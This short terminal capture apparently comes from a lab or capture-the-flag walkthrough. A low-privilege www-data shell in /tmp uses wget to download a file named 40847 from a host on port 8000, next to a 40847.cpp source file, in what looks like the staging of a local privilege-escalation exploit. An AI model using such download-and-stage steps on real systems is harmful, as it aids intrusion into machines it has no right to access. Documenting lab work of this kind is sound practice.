 www-data@ubuntu:/tmp$ wget http://192.168.31.58:8000/40847
wget http://192.168.31.58:8000/40847
--2024-07-13 14:24:36--  http://192.168.31.58:8000/40847
Connecting to 192.168.31.58:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 40984 (40K) [application/octet-stream]
Saving to: `40847'
100%[======================================>] 40,984      --.-K/s   in 0s
2024-07-13 14:24:36 (459 MB/s) - `40847' saved [40984/40984]
www-data@ubuntu:/tmp$ ls
ls
40847  40847.cpp  IOulL  VMwareDnD  vmware-root  vmware-root_1442-2697467143